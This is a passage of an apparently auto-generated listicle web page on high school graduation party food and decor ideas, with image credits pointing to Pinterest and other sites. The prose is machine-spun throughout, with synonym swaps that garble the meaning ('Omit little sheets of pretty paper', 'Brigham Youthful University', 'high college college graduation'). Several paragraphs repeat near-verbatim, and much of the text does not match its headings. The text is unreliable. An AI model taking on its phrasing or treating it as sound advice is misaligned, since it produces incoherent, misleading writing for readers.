<p>&nbsp;<br />
Provide your grad a grand send-off by having visitors write down their finest yearn for their future. At this opulent timberland graduation party, shot by Kate Aspen, branches in a jar turn into a desiring tree. Omit little sheets of pretty paper so your guests can doodle down what they&#8217;re desiring for for the grad&#8211; as well as produce an ageless keepsake.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Graduation_Party_Food_Ideas_Family_Fresh_Meals">21. Graduation Party Food Ideas Family Fresh Meals</span></h2>
<p><img title="graduation party food ideas" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-inspirational-graduation-party-food-ideas-family-fresh-meals-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-inspirational-graduation-party-food-ideas-family-fresh-meals-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Graduation Party Food Ideas Family Fresh Meals</b>. Source Image: <a href="https://www.familyfreshmeals.com/wp-content/uploads/2018/04/Graduation-Party-Food-Ideas.jpg" target="_blank" rel="noopener noreferrer">www.familyfreshmeals.com</a>. Visit this site for details: <a href="https://www.familyfreshmeals.com/2018/04/graduation-party-food-ideas.html" target="_blank" rel="noopener noreferrer">www.familyfreshmeals.com</a>. .</p>
<hr />
<p>&nbsp;<br />
It&#8217;s 2020. What&#8217;s a party without a photo booth? However a graduation party&#8211; well, that needs something extra. This extravagant rose-gold photo cubicle from Lauren Conrad combines confetti, typical peachy balloons, as well as huge number balloons (spelling out the year of college graduation, obviously) to offer the party an enjoyable glitzy effect.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_30_Must_Make_Graduation_Party_Food_Ideas">22. 30 Must Make Graduation Party Food Ideas</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-fresh-30-must-make-graduation-party-food-ideas-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-fresh-30-must-make-graduation-party-food-ideas-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from 30 Must Make Graduation Party Food Ideas</b>. Source Image: <a href="https://i.pinimg.com/736x/55/19/0e/55190e892993e00cf153bf9711ac77de--flower-theme-graduation-party-high-school-graduation-party-ideas-food.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/210824826288202780/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
There are only numerous days designed to commemorate you and also your accomplishments. Weddings occur once (ish) in a life time, and also while birthdays might happen on the regular, tossing a blowout bash as soon as annually might appear a smidgen gratuitous. College graduation parties take place hardly ever enough to be really unique&#8211; as well as no person will criticize you for going all out.Whether you&#8211; or your youngster or dearest friend&#8211; are graduating from high school, university, or kindergarten, take your party style to the following degree. These embellishing ideas assure to make your event the most popular ticket on the graduation party circuit.Donut You Forget Me Graduation Party by Pizzazzerie</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_Graduation_Party_Ideas_Wedding">23. Graduation Party Ideas Wedding</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-elegant-graduation-party-ideas-wedding-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-elegant-graduation-party-ideas-wedding-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Graduation Party Ideas Wedding</b>. Source Image: <a href="https://i.pinimg.com/originals/22/d0/e0/22d0e015733d08f21445c04c151119d9.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/73465037645916234/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Hand out your graduation party favors in these glittery, diy trays. College Graduation Party Servers by Darice.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_Graduation_Party_Tips_and_Ideas_Essential_Chefs_Catering">24. Graduation Party Tips and Ideas Essential Chefs Catering</span></h2>
<p><img title="graduation party tips ideas" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-awesome-graduation-party-tips-and-ideas-essential-chefs-catering-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-awesome-graduation-party-tips-and-ideas-essential-chefs-catering-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Graduation Party Tips and Ideas Essential Chefs Catering</b>. Source Image: <a href="http://www.essentialchefs.com/wp-content/uploads/2016/04/GraduationFood2.jpg" target="_blank" rel="noopener noreferrer">www.essentialchefs.com</a>. Visit this site for details: <a href="https://www.essentialchefs.com/graduation-party-tips-ideas/" target="_blank" rel="noopener noreferrer">www.essentialchefs.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Give your grad a grand send-off by having visitors make a note of their finest long for their future. At this opulent woodland graduation party, shot by Kate Aspen, twigs in a jar develop into a desiring tree. Overlook tiny sheets of quite paper so your guests can scribble down what they&#8217;re dreaming of for the graduate&#8211; and produce an ageless memento.Gilded Forest Graduation Party by Kate Aspen</p>
<hr />
<p>&nbsp;</p>
<h2><span id="25_Pin_on_party_foods">25. Pin on party foods</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-new-pin-on-party-foods-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-new-pin-on-party-foods-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Pin on party foods</b>. Source Image: <a href="https://i.pinimg.com/originals/37/d5/54/37d554e2c1897604179982bafab42e47.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/562175965956342654/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Now. What&#8217;s a party without a picture booth? A college graduation party&#8211; well, that requires something extra. This attractive rose-gold photo cubicle from Lauren Conrad integrates confetti, conventional peachy balloons, as well as enormous number balloons (punctuation out the year of college graduation, certainly) to offer the party an enjoyable glitzy effect.Rose Gold Graduation by Lauren Conrad</p>
<hr />
<p>&nbsp;</p>
<h2><span id="26_High_School_Graduation_Brunch_Graduation_End_of_School">26. High School Graduation Brunch Graduation End of School</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-inspirational-high-school-graduation-brunch-graduation-end-of-school-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-inspirational-high-school-graduation-brunch-graduation-end-of-school-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from High School Graduation Brunch Graduation End of School</b>. Source Image: <a href="https://i.pinimg.com/originals/8e/e7/c9/8ee7c93d29a75e4dc74526e43a5c05ed.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/206039751677207101/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Why should not it be the best grad party motif, too? Produce the ultimate first for your loved one&#8211; both young and old&#8211; with vibrant cookies, a sea-blue traveling bag and also (of course) a globe.Oh the Places You&#8217;ll Go Graduation Party by A Night Owl</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://stunningplans.com/diy-graduation-party-ideas/" target="_blank" rel="nofollow" class="u287f1b05ca3f0f7646928415bf868aa5"><!-- INLINE RELATED POSTS 3/3 //--><style> .u287f1b05ca3f0f7646928415bf868aa5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u287f1b05ca3f0f7646928415bf868aa5:active, .u287f1b05ca3f0f7646928415bf868aa5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u287f1b05ca3f0f7646928415bf868aa5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u287f1b05ca3f0f7646928415bf868aa5 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u287f1b05ca3f0f7646928415bf868aa5 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u287f1b05ca3f0f7646928415bf868aa5:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Top 35 Diy Graduation Party Ideas</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="27_Graduation_Open_House_party_best_ideas_for_grad_party_at_home">27. Graduation Open House party best ideas for grad party at home</span></h2>
<p><img title="graduation open house party" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-fresh-graduation-open-house-party-best-ideas-for-grad-party-at-home-of-high-school-graduation-party-food-ideas.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-fresh-graduation-open-house-party-best-ideas-for-grad-party-at-home-of-high-school-graduation-party-food-ideas.png" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Graduation Open House party best ideas for grad party at home</b>. Source Image: <a href="http://www.partypinching.com/s/cc_images/teaserbox_4099055010.jpg?t=1465591063" target="_blank" rel="noopener noreferrer">partypinching.com</a>. Visit this site for details: <a href="https://partypinching.com/graduation-open-house-party/" target="_blank" rel="noopener noreferrer">partypinching.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Graduation period is around the corner! We understand seeing your little one fly the coop can be overwhelming so we developed a generator to help you plan the excellent party. Full with college graduation party ideas for decor, focal points, guestbooks and also more, we will help you see to it it is a night your grad will value.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="28_Graduation_candy_bar_Graduation_Party_Ideas">28. Graduation candy bar Graduation Party Ideas</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-awesome-graduation-candy-bar-graduation-party-ideas-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-awesome-graduation-candy-bar-graduation-party-ideas-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Graduation candy bar Graduation Party Ideas</b>. Source Image: <a href="https://i.pinimg.com/736x/71/49/16/71491619cb3cd94bff43147e715dacab--graduation-food-graduation-party-ideas-high-school-boys-decorating.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/237564949071815977/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
For a high college college graduation party, think about decorating with the shades of your student&#8217;s future university&#8211; as well as a college or Master&#8217;s graduate might desire to brag regarding the accomplishment they just finished. Lee Ann Wilkes used these blue-and-white sweet deals with to boast about her child&#8217;s college graduation from Brigham Youthful University.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="29_Graduation_Open_House_Food_Bing">29. Graduation Open House Food Bing</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-inspirational-graduation-open-house-food-bing-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-inspirational-graduation-open-house-food-bing-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Graduation Open House Food Bing</b>. Source Image: <a href="https://i.pinimg.com/originals/d5/61/22/d5612233904dd379d81ae6061e17f87f.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/490892428110627455/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
He asked me where we were intending to have the party, as well as I explained that we were of training course having it on our brand-new deck. He was really at our residence completing up the integrated lights in the stairs of the new deck just in time for the party (if you missed the new deck you can see images right here: &#8220;COMPOUND DECK MAKEOVER&#8221;). I then made a decision to ask him exactly how numerous people he had coming for his son&#8217;s graduation party.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="30_30_Graduation_Party_Ideas_Invites_Menu_Favors_Pics">30. 30 Graduation Party Ideas Invites Menu &amp; Favors Pics</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-luxury-30-graduation-party-ideas-invites-menu-amp-favors-pics-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-luxury-30-graduation-party-ideas-invites-menu-amp-favors-pics-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from 30 Graduation Party Ideas Invites Menu &amp; Favors Pics</b>. Source Image: <a href="https://i.pinimg.com/originals/9d/33/7c/9d337cb34b3e1a99757a4dc13dac2c0e.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/522347256753965074/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Oh, and also don&#8217;t ever think the old glow-sticks or bubbles aren&#8217;t a great idea for a college graduation party. I should inform you they were a struck with the young and also the old. My husband&#8217;s best friend used one on his head a lot of the day, and Aunt Loretta had actually never ever seen them prior to!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="31_20_Best_Gift_Ideas_for_Teachers">31. 20 Best Gift Ideas for Teachers</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-lovely-20-best-gift-ideas-for-teachers-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-lovely-20-best-gift-ideas-for-teachers-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from 20 Best Gift Ideas for Teachers</b>. Source Image: <a href="https://i.pinimg.com/originals/86/ba/5b/86ba5b0a7979ba8c4ab8911b3a509aab.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/147070744064921273/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
After the diplomas have actually been given out and the graduates take their ceremonial walk across the phase, it&#8217;s time to let go! College graduation events are a marvelous time to celebrate and celebrate a well-earned accomplishment with family and friends. If you or your child has a college graduation party turning up, there are tons of special ways to make the day unforgettable. Recognize your graduate as well as throw the excellent congratulatory celebration with these enjoyable graduation party ideas.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="32_Cold_and_Beautiful_Fresh_Fruit_For_a_Collage_Graduation">32. Cold and Beautiful Fresh Fruit For a Collage Graduation</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-awesome-cold-and-beautiful-fresh-fruit-for-a-collage-graduation-of-high-school-graduation-party-food-ideas-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-awesome-cold-and-beautiful-fresh-fruit-for-a-collage-graduation-of-high-school-graduation-party-food-ideas-scaled.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Cold and Beautiful Fresh Fruit For a Collage Graduation</b>. Source Image: <a href="https://i.pinimg.com/originals/13/ee/9c/13ee9ca556a0a37d85aa674c3733e3f1.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/169588742192975779/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
No exterior graduation party is full without some yard video games. Why not elevate the stakes with some friendly competition? One guaranteed means to bring every person with each other is with a cornhole tournament. After all, this is Maryland. Take into consideration purchasing bean bags in their institution colors or ones that select the party motif. To make it much more fun, have a friendly wage or prize for the victors.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="33_Graduation_Party_Tips_and_Ideas_Essential_Chefs_Catering">33. Graduation Party Tips and Ideas Essential Chefs Catering</span></h2>
<p><img title="graduation party tips ideas" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-inspirational-graduation-party-tips-and-ideas-essential-chefs-catering-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-inspirational-graduation-party-tips-and-ideas-essential-chefs-catering-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Graduation Party Tips and Ideas Essential Chefs Catering</b>. Source Image: <a href="http://www.essentialchefs.com/wp-content/uploads/2016/04/GraduationFood2.jpg" target="_blank" rel="noopener noreferrer">www.essentialchefs.com</a>. Visit this site for details: <a href="https://www.essentialchefs.com/graduation-party-tips-ideas/" target="_blank" rel="noopener noreferrer">www.essentialchefs.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Whether you&#8217;re tossing a high school graduation party or an university graduation party, you&#8217;re certain to discover food, decor and also favor ideas below that you&#8217;ll love.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="34_Find_amazing_menu_ideas_from_GFS_Marketplace_online_now">34. Find amazing menu ideas from GFS Marketplace online now</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-inspirational-find-amazing-menu-ideas-from-gfs-marketplace-online-now-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-inspirational-find-amazing-menu-ideas-from-gfs-marketplace-online-now-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from Find amazing menu ideas from GFS Marketplace online now</b>. Source Image: <a href="https://i.pinimg.com/originals/ef/e1/21/efe1216df38e0665abe58cac80734581.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a>. Visit this site for details: <a href="https://www.pinterest.ca/pin/468796642452490830/" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a>. .</p>
<hr />
<p>&nbsp;<br />
With a mini tasting party, your grad party guests can appreciate tiny bites while socializing. Graduation Party Ideas in Pink, Black as well as Gold This graduation party theme is definitely magnificent! Graduation events occur rarely enough to be really special&#8211; and also no one will certainly blame you for going all out.Whether you&#8211; or your kid or dearest close friend&#8211; are graduating from high institution, college, or preschool, take your party design to the next degree. These enhancing ideas promise to make your event the best ticket on the graduation party circuit.Donut You Forget Concerning Me Graduation Party by Pizzazzerie</p>
<hr />
<p>&nbsp;</p>
<h2><span id="35_high_school_graduation_party_ideas_Google_Search">35. high school graduation party ideas Google Search</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-elegant-high-school-graduation-party-ideas-google-search-of-high-school-graduation-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/high-school-graduation-party-food-ideas/" data-jpibfi-post-title="The 35 Best Ideas for High School Graduation Party Food Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/high-school-graduation-party-food-ideas-elegant-high-school-graduation-party-ideas-google-search-of-high-school-graduation-party-food-ideas.jpg" ><br />
<b>Best High School Graduation Party Food Ideas<br />
 from high school graduation party ideas Google Search</b>. Source Image: <a href="https://i.pinimg.com/originals/15/c3/f5/15c3f51764860b061f326adccf716a0b.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/457045062170866429/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
College graduation season is nearby! We understand viewing your youngster fly the cage can be frustrating so we created a generator to aid you plan the perfect party. Total with college graduation party ideas for decor, centerpieces, guestbooks as well as more, we will certainly assist you see to it it is a night your graduate will certainly treasure.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2018-05-25 14:05:44. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://stunningplans.com/tag/high-school-abschluss/" rel="tag">high school abschluss</a><a href="https://stunningplans.com/tag/high-school-chicago/" rel="tag">high school chicago</a><a href="https://stunningplans.com/tag/high-school-hamburg/" rel="tag">high school hamburg</a><a href="https://stunningplans.com/tag/high-school-musical-2-streaming-en-fran-ais/" rel="tag">high school musical 2 streaming en fran ais</a><a href="https://stunningplans.com/tag/high-school-of-the-dead-season-2/" rel="tag">high school of the dead season 2</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="55048" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://stunningplans.com/high-school-graduation-party-food-ideas/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%2035%20Best%20Ideas%20for%20High%20School%20Graduation%20Party%20Food%20Ideas%20-%20https://stunningplans.com/high-school-graduation-party-food-ideas/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://stunningplans.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://stunningplans.com/terrace-landscape-residential/">
					<div class="pagi-text">
						<h5 class="prev-title">23 Cute Terrace Landscape Residential</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://stunningplans.com/black-silver-nail-designs/">
					<div class="pagi-text">
						<h5 class="next-title">20 Best Black Silver Nail Designs</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Graduation%20Party%20Ideas%20for%20Nurses%20Lovely%20Graduation%20Party%20Rn%20Nursing%20Party%20Candy%20Bar-761050.png" href="https://stunningplans.com/graduation-party-ideas-for-nurses/" title="35 Of the Best Ideas for Graduation Party Ideas for Nurses">
																			</a>
										<h3><a href="https://stunningplans.com/graduation-party-ideas-for-nurses/">35 Of the Best Ideas for Graduation Party...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-24T07:39:46+00:00">November 24, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Ideas%20for%20Male%20Graduation%20Party%20Awesome%20Grad%20Party%20for%20Boys%20Google%20Search-181404.png" href="https://stunningplans.com/ideas-for-male-graduation-party/" title="35 Best Ideas Ideas for Male Graduation Party">
																			</a>
										<h3><a href="https://stunningplans.com/ideas-for-male-graduation-party/">35 Best Ideas Ideas for Male Graduation Party</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-23T07:04:21+00:00">November 23, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Red%20White%20and%20Blue%20Graduation%20Party%20Ideas%20Lovely%20Graduation%20Party%20Ideas%20Red%20and%20White%20Graduation%20Party%20Ideas-583148.png" href="https://stunningplans.com/red-white-and-blue-graduation-party-ideas/" title="35 Ideas for Red White and Blue Graduation Party Ideas">
																			</a>
										<h3><a href="https://stunningplans.com/red-white-and-blue-graduation-party-ideas/">35 Ideas for Red White and Blue Graduation...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-12T20:31:46+00:00">November 12, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Graduation%20Party%20Menu%20Ideas%20Elegant%20Awesome%20Graduation%20Party%20Food%20Ideas-136315.png" href="https://stunningplans.com/graduation-party-menu-ideas/" title="35 Of the Best Ideas for Graduation Party Menu Ideas">
																			</a>
										<h3><a href="https://stunningplans.com/graduation-party-menu-ideas/">35 Of the Best Ideas for Graduation Party...</a></h3>
